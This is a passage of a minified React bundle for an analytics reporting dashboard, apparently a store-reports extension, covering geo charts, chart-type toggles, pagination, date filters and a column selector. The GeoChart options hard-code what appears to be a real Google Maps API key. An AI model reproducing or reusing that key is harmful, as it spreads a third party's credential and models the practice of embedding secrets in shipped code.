Zealand\",items:\"AU,NF,NZ\"},{key:\"054\",label:\"Melanesia\",items:\"FJ,NC,PG,SB,VU\"},{key:\"057\",label:\"Micronesia\",items:\"FM,GU,KI,MH,MP,NR,PW\"},{key:\"061\",label:\"Polynesia\",items:\"AS,CK,NU,PF,PN,TK,TO,TV,WF,WS\"}]}],St=[\"EH\",\"ZR\",\"KE\",\"RE\",\"YT\",\"GG\",\"JE\",\"AX\",\"FO\",\"IM\",\"SJ\",\"DD\",\"FX\",\"MC\",\"SU\",\"GI\",\"MT\",\"CS\",\"VA\",\"YU\",\"BM\",\"PM\",\"AI\",\"AN\",\"AW\",\"BL\",\"GP\",\"KY\",\"MF\",\"MQ\",\"MS\",\"PR\",\"TC\",\"VG\",\"VI\",\"GF\",\"FK\",\"HK\",\"MO\",\"TW\",\"BU\",\"SG\",\"TP\",\"PS\"];class Dt extends n.PureComponent{constructor(){super(...arguments),this.state={continent:\"world\",subContinent:\"\",country:\"\"}}render(){let e=[],t=[];t.push(\"Country\"),l().each(this.props.columns,(e=>{t.push(e.label)})),e.push(t),l().each(this.props.labels,((t,s)=>{let n=[];n.push(t),l().each(this.props.columns,(e=>{e.data&&n.push(e.data[s])})),e.push(n)})),\"mst_reports_postcode|place\"!==this.props.response.request.dimensions[0]&&\"mst_reports_postcode|postcode\"!==this.props.response.request.dimensions[0]||(e=[],t=[\"Latitude\",\"Longitude\",\"Label\"],l().each(this.props.columns,(e=>{t.push(e.label)})),e.push(t),l().each(this.props.response.items,((s,n)=>{const a=parseFloat(s.data[\"mst_reports_postcode|lat\"]),r=parseFloat(s.data[\"mst_reports_postcode|lng\"]);t=[a,r,s.data[this.props.response.request.dimensions[0]]],l().each(this.props.columns,(e=>{e.data&&t.push(e.data[n])})),0!==a&&0!==r&&e.push(t)})));let s={region:this.state.country?this.state.country:this.state.subContinent?this.state.subContinent:this.state.continent,resolution:this.state.country?\"provinces\":\"countries\",backgroundColor:\"transparent\"};return n.createElement(\"div\",null,n.createElement(\"div\",{style:{height:\"35rem\"}},n.createElement(yt.k,{chartType:\"GeoChart\",width:\"100%\",height:\"35rem\",options:s,data:e,mapsApiKey:\"AIzaSyBwkuaSbUcTMJPu9WbZDyr80ufSn0IP15A\"})),this.renderRegions())}renderRegions(){let e=[],t=[],s=[];l().each(Et,(t=>{e.push(n.createElement(Ue.z,{key:t.key,pressed:this.state.continent===t.key,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{continent:t.key,subContinent:\"\",country:\"\"}))}},t.label))}));const a=l().find(Et,{key:this.state.continent});if(a){l().each(a.items,(e=>{t.push(n.createElement(Ue.z,{key:e.key,pressed:this.state.subContinent===e.key,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{subContinent:e.key,country:\"\"}))}},e.label))}));const e=l().find(a.items,{key:this.state.subContinent});e&&l().each(e.items.split(\",\"),(e=>{-1===l().indexOf(St,e)&&s.push(n.createElement(Ue.z,{key:e,pressed:this.state.country===e,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{country:e}))}},e))}))}return n.createElement(He.D,{vertical:!0},n.createElement(Qe.h,{segmented:!0},e),n.createElement(Qe.h,{segmented:!0},t),n.createElement(Qe.h,{segmented:!0},s))}}const wt=Se(Dt);class kt extends n.PureComponent{render(){const{type:e}=this.props;let t=n.createElement(\"div\",null);return\"bar\"===e||\"doughnut\"===e||\"line\"===e||\"stacked\"==e?t=n.createElement(Fe,{type:e,labels:this.props.labels,columns:this.props.columns,visible:this.props.visible,height:300,gridLines:!0,axes:!0}):\"geo\"===e&&(t=n.createElement(wt,{type:e,labels:this.props.labels,columns:this.props.columns,visible:this.props.visible,response:this.props.response})),n.createElement(\"div\",null,t)}}var _t=s(6041),xt=s.n(_t),Mt=s(7734),Rt=s.n(Mt),zt=s(4494),Tt=s.n(zt),Pt=s(7742),jt=s.n(Pt),At=(s(2132),s(2318),s(6482),s(4114),s(9510)),Lt=s.n(At),Ot=s(9530),Ft=s.n(Ot),Nt=s(5268),Bt=s.n(Nt),Ht=(s(1061),s(4313),s(6967),s(7833),s(3312),s(5551),s(2730),s(727),s(6713),s(5083),s(6766),s(3417),s(4992),s(8989),s(1460),s(2096),s(4294),s(9617)),It=s.n(Ht),Wt=(s(6117),s(7024));class Vt extends n.Component{constructor(){super(...arguments),this.toggleColumn=e=>{let t=l().clone(this.props.columns);-1==l().indexOf(t,e)?t.push(e):t=l().without(t,e),t.length>0&&this.props.onChangeColumns(t)},this.setChartType=e=>{this.props.onChangeType(e)}}render(){const e=this.getLabels(),t=this.getColumns();return 1!=this.props.response.request.dimensions.length||0==e.length||0==t.length?null:n.createElement(ot.z,{sectioned:!0},n.createElement(\"div\",{className:\"chart-Container_2GrKA\"},this.renderTypes(),n.createElement(kt,{type:this.props.type,labels:e,columns:t,response:this.props.response,visible:!0})))}getColor(e,t){const s=[\"#FFD963\",\"#A9B9B8\",\"#DC9D6B\",\"#8549ba\",\"#00a950\",\"#166a8f\",\"#acc236\",\"#537bc4\",\"#f53794\",\"#f67019\",\"#4dc9f6\"];if(l().indexOf(this.props.columns,t)>=0)return[\"#97CC64\",\"#FF5A3E\",\"#77B6E7\"][e=l().indexOf(this.props.columns,t)];for(;e>=s.length&&s.length>0;)e-=s.length;return s[e]}renderTypes(){const{__:e}=this.props,t=[\"bar\",\"doughnut\",\"line\",\"stacked\"].map((t=>{let s=xt();switch(t){case\"bar\":s=xt();break;case\"doughnut\":s=Rt();break;case\"line\":s=Tt();break;case\"stacked\":s=It()}const a=this.props.type==t,r=n.createElement(Be.J,{source:s,color:a?\"highlight\":\"subdued\"});return n.createElement(Ue.z,{key:t,size:\"slim\",onClick:()=>{this.setChartType(t)},icon:r,accessibilityLabel:e(\"Switch to %1 chart\",[t]),ariaChecked:a?\"true\":\"false\",\"aria-pressed\":a})}));return n.createElement(\"div\",{className:\"chart-TypeSelector_8p0DN\",role:\"group\",\"aria-label\":e(\"Chart type selector\")},n.createElement(Qe.h,{segmented:!0},t))}getLabels(){let e=[];const{response:t}=this.props;return l().each(t.items,(s=>{l().each(t.request.dimensions,(t=>{const n=s.formattedData[t]?s.formattedData[t]:\"\";e.push(n)}))})),e}getColumns(){const e=[];return l().each(this.props.state.chartColumns,((t,s)=>{const n=d.getColumn(t),a=l().map(this.props.response.items,(e=>{const s=parseFloat(e.data[t]);return l().isNaN(s)?0:s})),r=l().map(this.props.response.items,(e=>e.formattedData[t])),o={identifier:n.identifier,dataType:n.type,borderWidth:1,pointRadius:3,label:n.label,borderColor:this.getColor(s,t),hidden:-1===l().indexOf(this.props.columns,t),backgroundOpacity:\"line\"==this.props.type?.3:.9,fill:!0,data:a,formattedData:r};\"doughnut\"===this.props.type&&(o.borderColor=l().map(a,((e,t)=>this.getColor(t,\"\")))),e.push(o)})),e}}const Kt=Se(Vt);class qt extends n.Component{constructor(){super(...arguments),this.onChangeColumns=e=>{ae.dispatch(x.updateState({chartColumns:e}))},this.onChangeType=e=>{ae.dispatch(x.updateState({chartType:e}))}}render(){const{report:e,response:t}=this.props.reportState;if(!t)return null;let s=e.state.chartType;switch(s||(s=\"bar\"),s){case\"pie\":s=\"doughnut\";break;case\"column\":s=\"bar\"}return n.createElement(Kt,{type:s,columns:e.state.chartColumns,onChangeColumns:this.onChangeColumns,onChangeType:this.onChangeType,state:e.state,response:t})}}const Ut=(0,r.$j)((e=>({reportState:e.reportState})))(qt);class Yt extends n.Component{constructor(){super(...arguments),this.handlePage=e=>{const{pageSize:t}=this.props;let s=parseInt(e);s<1?s=1:s>this.pages()&&(s=this.pages()),this.props.onChange(s,t)},this.handlePageSize=e=>{this.props.onChange(this.props.currentPage,Number(e))},this.handlePrevious=()=>{const{currentPage:e,pageSize:t}=this.props,s=e>1?e-1:e;this.props.onChange(s,t)},this.handleNext=()=>{const{currentPage:e,pageSize:t}=this.props,s=e<this.pages()?e+1:this.pages();this.props.onChange(s,t)},this.pages=()=>{const{pageSize:e,size:t}=this.props;return Math.ceil(t/e)}}render(){const{currentPage:e,pageSize:t,size:s}=this.props,a=1===e,r=e===this.pages();return n.createElement(\"div\",{style:{padding:\"0px 20px 15px 20px\"}},n.createElement(He.D,{alignment:\"center\",distribution:\"equalSpacing\"},n.createElement(\"small\",null,s,\" \",this.props.__(\"records found\")),n.createElement(He.D,null,n.createElement(ue.P,{label:this.props.__(\"Page Size\"),labelInline:!0,options:[{label:\"20\",value:\"20\"},{label:\"30\",value:\"30\"},{label:\"50\",value:\"50\"},{label:\"100\",value:\"100\"},{label:\"200\",value:\"200\"}],value:String(t),onChange:this.handlePageSize}),n.createElement(\"div\",{style:{width:120}},n.createElement(xe.n,{autoComplete:\"off\",label:this.props.__(\"Current Page\")+\" \"+String(e)+(this.pages()>1?\". \"+this.props.__(\"Enter page number\"):\"\"),labelHidden:!0,type:\"number\",disabled:1===this.pages(),suffix:this.props.__(\"of\")+\" \"+this.pages(),value:String(e),onChange:this.handlePage})),n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{accessibilityLabel:a?this.props.__(\"No previous pages, action disabled\"):this.props.__(\"Go to previous page\"),disabled:a,onClick:this.handlePrevious,icon:Wt.h$K}),n.createElement(Ue.z,{accessibilityLabel:r?this.props.__(\"No next pages, action disabled\"):this.props.__(\"Go to next page\"),disabled:r,onClick:this.handleNext,icon:Wt.LWp})))))}}const Gt=Se(Yt),Jt={Nil:\"table-Nil_319B0\",nil:\"table-Nil_319B0\",Dimension:\"table-Dimension_11Dxr\",dimension:\"table-Dimension_11Dxr\",Sorted:\"table-Sorted_2Db6H\",sorted:\"table-Sorted_2Db6H\",Container:\"table-Container_1eSrH\",container:\"table-Container_1eSrH\",Loading:\"table-Loading_3vLvZ\",loading:\"table-Loading_3vLvZ\",Spinner:\"table-Spinner_28uyv\",spinner:\"table-Spinner_28uyv\"},$t=new class{constructor(){this.isDimension=(e,t)=>-1!==l().indexOf(e.dimensions,t),this.getFilter=(e,t)=>l().find(e,t)||!1,this.removeFilter=(e,t)=>l().reject(e,t),this.ensureFilter=(e,t)=>{let s=this.removeFilter(e,{column:t.column,conditionType:t.conditionType});return s.push(t),s},this.getSortOrder=(e,t)=>l().find(e,t)||!1,this.removeSortOrder=(e,t)=>l().reject(e,t),this.ensureSortOrder=(e,t)=>{let s=this.removeSortOrder(e,{column:t.column,direction:t.direction});return s.push(t),s},this.toggleColumn=(e,t)=>(e=l().clone(e),-1==l().indexOf(e,t)?e.push(t):e=l().without(e,t),e)}};class Xt extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleActions=()=>{this.setState({active:!this.state.active})},this.follow=e=>{window.open(e,\"_blank\")}}render(){const{item:e,__:t}=this.props;if(!e.formattedData.actions)return null;const s=n.createElement(Ue.z,{size:\"slim\",accessibilityLabel:t(\"Actions\"),pressed:this.state.active,\"aria-pressed\":this.state.active,plain:!0,onClick:this.toggleActions,icon:Wt.Hhm}),a=l().map(e.formattedData.actions,(e=>({content:t(e.label),accessibilityLabel:t(e.label),onAction:this.follow.bind(this,e.href)})));return n.createElement(Ye.J,{active:this.state.active,activator:s,onClose:this.toggleActions},n.createElement(ht.S,{items:a}))}}const Zt=Se(Xt),Qt={Cell:\"cell-Cell_1VcN_\",cell:\"cell-Cell_1VcN_\",Sorted:\"cell-Sorted_3HuRr\",sorted:\"cell-Sorted_3HuRr\",CountryValue:\"cell-CountryValue_NBKHU\",countryValue:\"cell-CountryValue_NBKHU\",PercentLine:\"cell-PercentLine_3JwXm\",percentLine:\"cell-PercentLine_3JwXm\",PercentLineValue:\"cell-PercentLineValue_zhN3q\",percentLineValue:\"cell-PercentLineValue_zhN3q\"};class es extends n.PureComponent{render(){const{identifier:e}=this.props,t=d.getColumn(e),s=ie()(Qt.Cell,Qt[t.type]);return n.createElement(\"span\",{className:s},this.renderValue(),this.renderPercent())}renderValue(){const{item:e,identifier:t}=this.props,s=d.getColumn(t),a=e.data[t],r=e.formattedData[t];let o=r;if(\"str\"===s.type&&o&&(o=[],l().each((r+\"\").split(\"\\n\"),((e,t)=>{o.push(n.createElement(\"div\",{key:t},e))}))),\"country\"===s.type&&a){const e=\"https://flagpedia.net/data/flags/w580/\"+a.toLowerCase()+\".png\";o=n.createElement(\"div\",{className:Qt.CountryValue},n.createElement(\"img\",{src:e}),r)}if(\"image\"===s.type&&r&&(o=n.createElement(\"img\",{src:r})),this.props.isPercent){const e=this.getPercentValue();o=!1!==e?Math.round(e)+\"%\":\"N/A\"}return o}renderPercent(){if(!this.props.isPercent)return!1;const e=this.getPercentValue();if(!1===e)return null;const t=e+\"%\";return n.createElement(\"div\",{className:Qt.PercentLine},n.createElement(\"div\",{className:Qt.PercentLineValue,style:{width:t}}))}getPercentValue(){const{item:e,totals:t,identifier:s}=this.props;if(!t)return!1;const n=parseFloat(e.data[s]),a=parseFloat(t.data[s]);if(l().isNaN(a)||0==a||l().isNaN(n))return!1;const r=n/a*100;return r>100?100:r}}class ts extends n.PureComponent{constructor(){super(...arguments),this.toggleColumn=()=>{const{report:e,identifier:t}=this.props,s=$t.toggleColumn(e.state.chartColumns,t);ae.dispatch(x.updateState({chartColumns:s}))}}render(){const{report:e,identifier:t,__:s}=this.props;if(!d.isChartableColumn(t))return null;const a=-1!==l().indexOf(e.state.chartColumns,t);return n.createElement(Ue.z,{size:\"slim\",accessibilityLabel:s(a?\"Remove from chart\":\"Show in chart\"),onClick:this.toggleColumn,icon:n.createElement(Be.J,{source:xt(),color:a?\"interactive\":\"subdued\"})})}}const ss=Se((0,r.$j)((e=>({report:e.reportState.report})))(ts));class ns extends n.PureComponent{render(){const{identifier:e,isPercentColumn:t,__:s}=this.props;return d.isChartableColumn(e)?n.createElement(Ue.z,{accessibilityLabel:s(t?\"Hide percentage of total\":\"Show percentage of total\"),size:\"slim\",onClick:this.props.onToggle,icon:n.createElement(Be.J,{source:jt(),color:t?\"interactive\":\"subdued\"})}):null}}const as=Se(ns);class rs extends n.PureComponent{render(){const{identifier:e}=this.props;return n.createElement(\"div\",{className:\"headerActionsCell-Wrapper_2Ysjk\"},n.createElement(Qe.h,{segmented:!0},n.createElement(ss,{identifier:e}),n.createElement(as,{identifier:e,isPercentColumn:this.props.isPercentColumn,onToggle:this.props.onTogglePercent.bind(this,e)})))}}var os=s(5080);class is extends n.PureComponent{constructor(){super(...arguments),this.onRemove=e=>{this.props.onChange(l().reject(this.props.columns,e))},this.onChange=e=>{const t=l().findIndex(this.props.columns,(t=>t.identifier==e.identifier)),s=l().clone(this.props.columns);s.splice(t,1,e),this.props.onChange(s)},this.onSortEnd=e=>{this.props.onChange((0,os.Rp)(this.props.columns,e.oldIndex,e.newIndex))}}render(){const e=this,t=(0,os.W8)((t=>{const s=t.value;return n.createElement(\"li\",{role:\"listitem\",key:s.identifier,className:\"SelectedColumns-SortableColumn_1tpmx\"},n.createElement(Ns,{column:s,className:\"SelectedColumns-Column_3KDfb\",sortable:!0,onChange:this.onChange,onRemove:this.onRemove.bind(e,s)}))})),s=(0,os.JN)((e=>{const s=l().map(e.items,((e,s)=>n.createElement(t,{key:`item-${s}`,index:s,value:e})));return n.createElement(\"ul\",{role:\"list\",key:\"SortableList\"},s)}));return n.createElement(\"div\",{className:\"SelectedColumns-Wrapper_3-RID\"},n.createElement(s,{items:this.props.columns,onSortEnd:this.onSortEnd,helperClass:\"SelectedColumns-Helper_ThyOu\",useDragHandle:!0,axis:\"y\"}))}}class ls extends n.PureComponent{constructor(){super(...arguments),this.state={selectedColumns:[]},this.onChange=e=>{this.setState({selectedColumns:e})},this.onCancel=()=>{this.props.onClose()},this.onApply=()=>{this.props.onChange(this.state.selectedColumns),this.props.onClose()},this.toggleColumn=e=>{let t=l().clone(this.state.selectedColumns);if(1===this.props.limit?(t=[],t.push(e)):t=d.ToggleColumn(t,e),0==t.length)return null;setTimeout((()=>{this.setState({selectedColumns:t})}),10)},this.onChangeSelectedColumns=e=>{this.setState({selectedColumns:e})}}componentWillReceiveProps(e){this.setState({selectedColumns:e.selectedColumns})}componentDidMount(){this.setState({selectedColumns:this.props.selectedColumns})}render(){const{open:e,activator:t,onClose:s,__:a}=this.props,r={content:a(\"Apply\"),onAction:this.onApply},o=[{content:a(\"Cancel\"),onAction:this.onCancel}],i=n.createElement(\"p\",null,\" \",a(\"%1 out of %2 selected\",[this.props.selectedColumns.length,this.props.columns.length]));return n.createElement(\"div\",null,t,n.createElement(ct.u,{open:e,onClose:s,title:a(\"Columns\"),primaryAction:r,secondaryActions:o,large:!0,instant:!0,limitHeight:!0,footer:i},e?this.renderBody():null))}renderBody(){return n.createElement(\"div\",{className:\"columnSelector-Container_13EfJ\"},n.createElement(Ze.R,{className:\"columnSelector-TreeWrapper_UxXnq\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(As,{columns:this.props.columns,selectedColumns:this.state.selectedColumns,tableID:this.props.scope,onToggleColumn:this.toggleColumn})),n.createElement(Ze.R,{className:\"columnSelector-ColumnsWrapper_13Jqo\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(is,{columns:this.state.selectedColumns,onChange:this.onChange})))}}const cs=Se(ls);var hs=s(5570);class ps extends n.Component{constructor(){super(...arguments),this.state={active:!1,activatorNode:null,range:{startDate:(0,u.Nm)(new Date),endDate:(0,u.Vf)(new Date)}},this.componentWillReceiveProps=e=>{const{filters:t}=e;this.applyFilters(t)},this.applyFilters=e=>{const t=$t.getFilter(e,{column:this.props.identifier,conditionType:\"gteq\"}),s=$t.getFilter(e,{column:this.props.identifier,conditionType:\"lteq\"});if(t&&s){const e={startDate:(0,u.b7)(new Date((0,u.WU)(t.value,\"MM/DD/YYYY\"))),endDate:(0,u.iX)(new Date((0,u.WU)(s.value,\"MM/DD/YYYY\")))};this.setState({range:e})}else this.handleApply([this.state.range])},this.handleClick=()=>{this.setState({active:!this.state.active})},this.handleCancel=()=>{this.setState({active:!1})},this.handleApply=e=>{const t=e[0];this.setState({range:t,active:!1});const{filters:s,reportState:n,boardState:a}=this.props;if(n){let e=\"custom\";ke.forEach((s=>{l().isEqual(s.range,t)&&(e=s.value)})),n.timeRange=e}if(a){let e=\"custom\";ke.forEach((s=>{l().isEqual(s.range,t)&&(e=s.value)})),a.timeRange=e}let r=$t.ensureFilter(s,{column:this.props.identifier,conditionType:\"gteq\",value:m.toMysqlFormat(t.startDate,!1)});r=$t.ensureFilter(r,{column:this.props.identifier,conditionType:\"lteq\",value:m.toMysqlFormat(t.endDate,!0)}),this.props.onChange(r)}}componentWillMount(){const{filters:e}=this.props;this.applyFilters(e)}render(){const{active:e}=this.state,t=(0,u.WU)(this.state.range.startDate,\"MMM D, YYYY\")+\" \u2013 \"+(0,u.WU)(this.state.range.endDate,\"MMM D, YYYY\"),s=n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Date filter\"),onClick:this.handleClick,icon:hs.S,pressed:e},t);return n.createElement(Ye.J,{active:e,activator:s,onClose:this.handleCancel,preferredAlignment:\"left\",sectioned:!0,fullHeight:!0},this.renderPicker())}renderPicker(){return n.createElement(Te,{ranges:[this.state.range],months:2,onApply:this.handleApply,onCancel:this.handleCancel})}}const ds=Se(ps);class us extends n.PureComponent{constructor(){super(...arguments),this.state={selector:!1},this.toggleSelector=()=>{this.setState({selector:!this.state.selector})},this.onChangeColumns=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.toggleSelector()}}render(){let{columns:e,limit:t,__:s}=this.props;const a=l().map(e,((e,t)=>{const s=d.getColumn(e);return n.createElement(Ns,{key:t,column:s,onClick:this.toggleSelector})})),r=0==e.length||t>1?n.createElement(Ue.z,{accessibilityLabel:s(\"Manage columns\"),onClick:this.toggleSelector,pressed:this.state.selector},s(\"Manage\")):null;return n.createElement(qe.jN,{id:this.props.label,label:s(this.props.label),helpText:s(this.props.helpText)},n.createElement(He.D,{spacing:\"tight\"},a,n.createElement(cs,{open:this.state.selector,scope:\"\",activator:r,limit:t,selectedColumns:d.idToList(e),columns:d.idToList(this.props.allColumns),onChange:this.onChangeColumns,onClose:this.toggleSelector})))}}const ms=Se(us);var gs=s(1506),bs=s(532),Cs=s(5744);class vs extends n.PureComponent{constructor(){super(...arguments),this.onChange=e=>{this.props.onChange(e)},this.onChangeMode=()=>{\"tree\"==this.props.mode?this.props.onChangeMode(\"advanced\"):this.props.onChangeMode(\"tree\")}}render(){const{__:e}=this.props,t=n.createElement(Ue.z,{accessibilityLabel:e(\"Column selector mode switcher. Current mode: %1\",[this.props.mode]),onClick:this.onChangeMode,pressed:\"advanced\"===this.props.mode,\"aria-pressed\":\"advanced\"===this.props.mode,icon:\"tree\"===this.props.mode?gs.S:bs.S});return n.createElement(\"div\",{className:\"SearchBox-Wrapper_aFB2g\"},n.createElement(xe.n,{label:e(\"Search for column\"),labelHidden:!0,placeholder:e(\"Type to search\"),autoComplete:\"off\",prefix:n.createElement(Be.J,{source:Cs.S,color:\"primary\"}),value:this.props.query,onChange:this.onChange,connectedRight:t}))}}const fs=Se(vs),ys=\"Table-TreeItem_2-xCT\",Es=\"Table-Header_2GLpL\",Ss=\"Table-Column_2R_Ol\";var Ds=s(5044),ws=s(6109),ks=s(6999);const _s=({chunks:e})=>e.sort(((e,t)=>e.start-t.start)).reduce(((e,t)=>{if(0===e.length)return[t];{const s=e.pop();if(t.start<=s.end){const n=Math.max(s.end,t.end);e.push({highlight:!1,start:s.start,end:n})}else e.push(s,t);return e}}),[]),xs=({autoEscape:e,caseSensitive:t,sanitize:s=Ms,searchWords:n,textToHighlight:a})=>(a=s(a),n.filter((e=>e)).reduce(((n,r)=>{r=s(r),e&&(r=r.replace(/[\\-\\[\\]\\/\\{\\}\\(\\)\\*\\+\\?\\.\\\\\\^\\$\\|]/g,\"\\\\$&\"));const o=new RegExp(r,t?\"g\":\"gi\");let i;for(;i=o.exec(a);){let e=i.index,t=o.lastIndex;t>e&&n.push({highlight:!1,start:e,end:t}),i.index===o.lastIndex&&o.lastIndex++}return n}),[]));function Ms(e){return e}class Rs extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleItem=()=>{this.setState({active:!this.state.active})},this.renderColumns=e=>{if(!this.state.active)return null;const t=l().map(e,(e=>n.createElement(\"div\",{key:e.identifier,className:Ss,onClick:this.props.onToggleColumn.bind(this,e)},n.createElement(it.X,{label:this.renderColumnLabel(e),checked:this.isSelected(e)}))));return n.createElement(n.Fragment,null,t)}}componentWillReceiveProps(e){\"\"!==e.query&&this.columns(e.query).length<10?this.setState({active:!0}):\"\"!==this.props.query&&\"\"===e.query&&this.setState({active:!1})}render(){const{table:e}=this.props,{active:t}=this.state,s=this.columns(this.props.query);if(0===s.length)return null;const a=t?ws.S:ks.S,r=ie()(ys,t&&\"Table-Active_1L_Sc\"),o=this.numberOfSelected(e)>0?n.createElement(\"div\",{className:\"Table-Partially_uJAdJ\"}):null;return n.createElement(\"div\",{className:r},n.createElement(\"div\",{className:Es,onClick:this.toggleItem},n.createElement(He.D,{spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{alignment:\"center\"},n.createElement(He.D.Item,{fill:!0},n.createElement(\"div\",{className:\"Table-Label_3_UZM\"},this.props.__(e.label))),n.createElement(Ds.x,{as:\"span\",color:\"subdued\",variant:\"bodySm\"},s.length),o)),n.createElement(Be.J,{source:a,color:\"subdued\"}))),this.renderColumns(s))}isSelected(e){return void 0!==l().find(this.props.selectedColumns,(t=>t.identifier===e.identifier))}numberOfSelected(e){let t=0;const s=d.tableColumns(e);return l().each(s,(e=>{this.isSelected(e)&&t++})),t}renderColumnLabel(e){const t=g.aggregatorLabel(e),s=g.typeLabel(e);return n.createElement(He.D,{wrap:!1},n.createElement(He.D.Item,{fill:!0},this.renderColumnText(e)),n.createElement(\"div\",{className:\"Table-Modifier_22alk\"},t),n.createElement(\"div\",{className:\"Table-Type_3lUTl\"},s))}renderColumnText(e){const t=this.props.__(e.label);if(0===this.props.query.length)return t;const s=(({autoEscape:e,caseSensitive:t=!1,findChunks:s=xs,sanitize:n,searchWords:a,textToHighlight:r})=>(({chunksToHighlight:e,totalLength:t})=>{const s=[],n=(e,t,n)=>{t-e>0&&s.push({start:e,end:t,highlight:n})};if(0===e.length)n(0,t,!1);else{let s=0;e.forEach((e=>{n(s,e.start,!1),n(e.start,e.end,!0),s=e.end})),n(s,t,!1)}return s})({chunksToHighlight:_s({chunks:s({autoEscape:e,caseSensitive:t,sanitize:n,searchWords:a,textToHighlight:r})}),totalLength:r?r.length:0}))({caseSensitive:!1,searchWords:this.props.query.split(\" \"),textToHighlight:t});return 0==s.length?t:l().map(s,(e=>{const s=t.substr(e.start,e.end-e.start);return e.highlight?n.createElement(\"strong\",{key:e.start},s):n.createElement(\"span\",{key:e.start},s)}))}columns(e){const t=[];l().each(this.props.columns,(e=>{e.table==this.props.table.identifier&&!1===e.internal&&t.push(e)}));const s=[];return e=e.toLowerCase(),l().each(t,(t=>{const n=this.props.__(t.label);e&&-1==n.toLowerCase().indexOf(e)||s.push(t)})),s}}const zs=Se(Rs);class Ts extends n.PureComponent{render(){const e=[];return l().each(d.tables(),(t=>{t.internal||e.push(n.createElement(zs,{key:t.identifier,columns:this.props.columns,table:t,query:this.props.query,selectedColumns:this.props.selectedColumns,onToggleColumn:this.props.onToggleColumn}))})),n.createElement(\"div\",null,e)}}class Ps extends n.PureComponent{constructor(){super(...arguments),this.columns=()=>{let e=[];const t=this.props.query.toLowerCase();return l().each(d.columns(),(s=>{const n=s.identifier.toLocaleUpperCase();t&&-1==n.toLowerCase().indexOf(t)||e.push(s)})),e}}render(){const{__:e}=this.props,t=this.columns(),s=[];return l().each(t,((e,t)=>{t>100||s.push(n.createElement(\"div\",{key:e.identifier,className:Ss,onClick:this.props.onToggleColumn.bind(this,e)},n.createElement(it.X,{label:e.identifier,checked:this.isSelected(e)})))})),t.length>100&&s.push(n.createElement(\"div\",{key:\"more\",className:Ss},e(\"and more %1 other columns\",[t.length-100]))),n.createElement(\"div\",null,n.createElement(lt.j,{title:e(\"Advanced mode\"),status:\"warning\"},n.createElement(\"small\",null,e(\"Search column across ALL tables by identifier.\")),n.createElement(\"br\",null),n.createElement(\"small\",null,e(\"Make sure, that selected columns are\"),\" \",n.createElement(\"strong\",null,e(\"applicable\")),\" \",e(\"to the current report.\"))),n.createElement(\"div\",{className:ys},n.createElement(\"div\",{className:Es},e(\"Found: %1 columns\",[t.length])),s))}isSelected(e){return void 0!==l().find(this.props.selectedColumns,(t=>t.identifier===e.identifier))}}const js=Se(Ps);class As extends n.PureComponent{constructor(){super(...arguments),this.state={query:\"\",mode:\"tree\"},this.handleQueryChange=e=>{this.setState({query:e})},this.handleModeChange=e=>{this.setState({mode:e})},this.onToggleColumn=e=>{this.props.onToggleColumn(e)}}render(){let e=\"tree\"===this.state.mode?n.createElement(Ts,{columns:this.props.columns,selectedColumns:this.props.selectedColumns,onToggleColumn:this.onToggleColumn,query:this.state.query}):n.createElement(js,{selectedColumns:this.props.selectedColumns,onToggleColumn:this.onToggleColumn,query:this.state.query});return n.createElement(n.Fragment,null,n.createElement(fs,{query:this.state.query,mode:this.state.mode,onChange:this.handleQueryChange,onChangeMode:this.handleModeChange}),e)}}var Ls=s(7953),Os=s(6815);class Fs extends n.PureComponent{constructor(){super(...arguments),this.state={edit:!1},this.onClick=()=>{this.props.onClick&&this.props.onClick(this.props.column),this.props.onChange&&this.toggleEdit()},this.onChange=e=>{this.props.onChange&&this.props.onChange(e),this.setState({edit:!1})},this.onRemove=()=>{this.props.onRemove&&this.props.onRemove(this.props.column)},this.toggleEdit=()=>{this.setState({edit:!this.state.edit})}}render(){const{column:e,__:t}=this.props,s=e.label,a=g.typeLabel(e),r=g.aggregatorLabel(e),o=ie()(\"Column-Column_3Z7zJ\",this.props.className,(this.props.onClick||this.props.onChange)&&\"Column-Clickable_2xGId\"),i=this.props.onRemove?n.createElement(\"div\",{role:\"button\",\"aria-label\":t(\"Remove\"),className:\"Column-Remove_1jNre\",onClick:this.onRemove},n.createElement(Be.J,{source:Ls.S})):null;let l=null;if(this.props.sortable){const e=(0,os.W6)((()=>n.createElement(\"div\",{className:\"Column-DragHandler_1f1Vm\"},n.createElement(Be.J,{source:Os.S}))));l=n.createElement(e,null)}const c=e.identifier?n.createElement(n.Fragment,null,n.createElement(\"div\",{className:\"Column-Field_1z3SM\"},n.createElement(Hs,{column:e},n.createElement(\"span\",null,t(s)))),n.createElement(\"div\",{className:\"Column-Aggregator_24f8a\"},r),n.createElement(\"div\",{className:\"Column-Type_kiznq\"},a)):t(\"Please select\");return n.createElement(n.Fragment,null,n.createElement(\"div\",{className:o},l,n.createElement(\"div\",{className:\"Column-ClickableArea_ozG-8\",onClick:this.onClick},c),i))}}const Ns=Se(Fs);class Bs extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.open=()=>{this.setState({active:!0})},this.close=()=>{this.setState({active:!1})},this.renderContent=()=>{const{column:e,__:t}=this.props,s=d.getTable(e.table);if(!s)return t(e.label);let a=\"\";switch(e.type){case\"country\":a=t(\"Country\");break;case\"date\":a=t(\"Date\");break;case\"fk\":case\"number\":case\"pk\":case\"qty\":case\"money\":a=t(\"Number\");break;case\"percent\":a=t(\"Percent\");break;case\"select\":case\"str\":case\"str\":a=t(\"String\");default:a=e.type}let r=\"\";switch(e.aggregator){case\"avg\":r=t(\"Average\");break;case\"sum\":r=t(\"Sum\");break;case\"cnt\":r=t(\"Count\");break;case\"week\":r=t(\"Week\");break;case\"day\":r=t(\"Day\");break;case\"month\":r=t(\"Month\");break;case\"year\":r=t(\"Year\");break;case\"quarter\":r=t(\"Quarter\");break;default:r=e.aggregator}return 